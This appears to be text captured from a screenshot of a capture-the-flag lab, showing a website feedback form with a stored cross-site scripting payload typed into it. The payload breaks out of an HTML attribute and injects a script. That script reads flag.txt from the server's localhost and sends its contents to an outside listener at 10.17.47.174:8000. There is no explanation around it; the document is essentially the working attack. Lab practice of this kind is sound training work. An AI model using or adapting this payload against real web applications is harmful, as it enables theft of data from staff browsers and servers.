 10.10.167.72:8080/submit_feedback
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home Feedback
Please submit your feedback regarding your product
'"><script>
  fetch('http://127.0.0.1:8080/flag.txt')
    .then(response => response.text())
    .then(data => {
      fetch('http://10.17.47.174:8000/?flag=' + encodeURIComponent(data));
    });
</script>
Submit
Thanks for your feedback! It will be evaluated shortly by our staff